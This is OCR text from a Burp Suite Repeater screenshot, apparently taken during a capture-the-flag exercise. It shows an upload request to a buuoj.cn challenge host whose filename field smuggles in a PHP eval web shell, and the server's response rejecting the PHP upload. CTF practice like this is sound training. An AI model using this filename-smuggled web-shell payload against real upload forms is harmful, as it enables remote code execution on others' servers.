 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn
Content-Length: 140404
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydYD3j2uMWS55fXZi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn/user.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=QE5FDx4%3D
Connection: close
------WebKitFormBoundarydYD3j2uMWS55fXZi
Content-Disposition: form-data; name="file"; filename="<?php eval($_POST[whoami]);?>"
Content-Type: image/jpeg
JFIF``"ExifMM*C
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 18 Aug 2020 03:50:33 GMT
Content-Type: text/html
Content-Length: 86
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
You cant upload php
file.<script>setTimeout('location.href="user.php"',3000);</s
cript>
? < + > Type a search term 0 matches
Done
285 bytes | 39 millis